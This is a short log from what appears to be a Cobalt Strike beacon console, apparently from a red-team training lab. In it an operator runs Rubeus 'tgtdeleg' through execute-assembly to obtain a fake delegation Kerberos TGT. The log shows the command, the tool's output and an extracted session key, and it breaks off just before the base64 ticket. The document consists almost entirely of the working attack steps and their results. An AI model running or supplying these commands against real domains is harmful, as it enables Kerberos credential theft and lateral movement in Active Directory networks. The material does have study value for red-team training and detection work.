 [12/01 23:24:47] beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe tgtdeleg /nowrap
[12/01 23:24:53] [*] Tasked beacon to run .NET program: Rubeus.exe tgtdeleg /nowrap
[12/01 23:24:53] [+] host called home, sent: 550744 bytes
[12/01 23:24:54] [+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.1.2
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[12/01 23:24:54] [+] received output:
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/dc-2.dev.cyberbotic.io'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[12/01 23:24:54] [+] received output:
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: oc9SnKMEv9Ibb0voXy+CA5YSYTL7osN9srbeTi4WffM=
[+] Successfully decrypted the authenticator
[12/01 23:24:54] [+] received output:
[*] base64(ticket.kirbi):